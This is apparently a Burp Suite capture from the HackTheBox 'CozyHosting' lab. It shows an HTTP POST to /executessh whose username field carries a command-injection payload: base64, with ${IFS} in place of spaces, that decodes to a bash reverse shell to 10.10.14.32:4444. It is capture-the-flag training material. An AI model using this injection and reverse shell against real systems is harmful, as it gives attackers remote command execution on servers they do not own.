 Send Cancel < > Target: http://cozyhosting.htb
Request
Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=CEA3AE92AB49743F90E60096170F1F50
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.32&username=
;echo${IFS}"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjMyLzQ0NDQgMD4mMQo
="|base64${IFS}-d|bash;